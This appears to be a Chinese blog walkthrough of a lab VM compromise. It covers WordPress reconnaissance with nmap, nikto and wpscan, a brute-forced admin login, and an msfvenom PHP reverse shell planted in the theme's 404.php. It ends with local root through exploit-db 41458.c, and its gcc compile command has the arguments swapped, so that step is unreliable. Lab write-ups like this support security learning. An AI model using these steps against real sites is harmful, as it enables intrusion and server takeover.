许久没有执笔写博客,而今大脑劳累了两个月后,仿佛再次打破从前自己的思想空间,很久之前曾拥有的某些关于人生规划的想法现在我已经看得到它的模糊影子,这标志着我现在有一个真实存在的远方去跋涉。

前几天注册了hackthebox后一筹莫展,最终选择做一下一年前就该去做的靶机热热身为接下来做vulnhub上更难的靶场做做准备。

VMWARE虚拟机下搭建环境:

攻击机kali IP:192.168.223.136

攻击机win10:本机

靶 机IP:192.168.223.141

首先进行信息收集:

nmap -sV 192.168.223.141

更详细的信息:

nmap -T4 -A -v192.168.223.141

以上我们得知系统类型,Apache版本、所开放服务端口等重要信息

除用nmap探测外,我们也可用nikto、dirb探测靶场信息

nikto扫描发现重要路径信息:

Entry '/wordpress/' in robots.txt returned a non-forbidden or redirect HTTP code (200)

尝试访问扫描到的路径:192.168.223.141/wordpress

发现一些搜索框,下方有一个登录框,可以用来登入系统,这个稍后会用到,除此之外没什么可利用的信息,我们接下来要借助工具wpscan扫描这个CMS进一步探测信息:

wpscan --url http://192.168.223.141/wordpress --enumerate at --enumerate ap --enumerate u

此条命令会列出扫描到的WordPress主题、插件、用户名等信息:

扫描到用户名*2;主题:twentyfourteen;登录框可以暴力破解,

我们记住这个扫描出的地址:http://192.168.223.141/wordpress/wp-content/themes/twentyfourteen/

扫描结果来看可以看到这儿有个可利用漏洞

此时我们点击192.168.223.141/wordpress目录下的log in进入登录页面

此时可以通过暴力破解、SQL注入进入系统:

我们选择暴力破解,得到用户名密码:admin/admin

登录后界面如图所示

此时kali攻击机启动metasploit,并启动监听:

新开终端使用命令:msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.223.136 lport=4444 -f raw

生成我们的shell:

寻找到404.php在appearance下的editor页面:

复制并上传至404页面(将此代码上传至appearance下的editor界面):

访问URL:http://192.168.223.141/wordpress/wp-content/themes/twentyfourteen/404.php触发shell:

进入到系统

使用sysinfo命令得到服务器版本:ubuntu4.4.0

回到kali攻击机,搜索ubuntu4.4.0漏洞:

searchsploit ubuntu 4.4.0

我们用高亮区域漏洞提权,

cd /usr/share/exploitdb/exploits/linux/local/ 复制目录下41458.c文件到root目录下然后编译此文件:

gcc -o 41458.c shellroot编译完成后上传到靶机:

此时无法运行此文件,我们需要对shellroot进行提权,而我们的meterpreter没有chmod这条命令;



此时我们输入shell在其环境下执行:

chmod 777 shellroot此时运用命令./shellroot

获得root权限:

至此此靶机渗透获取root权限成功。

1839

1839

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?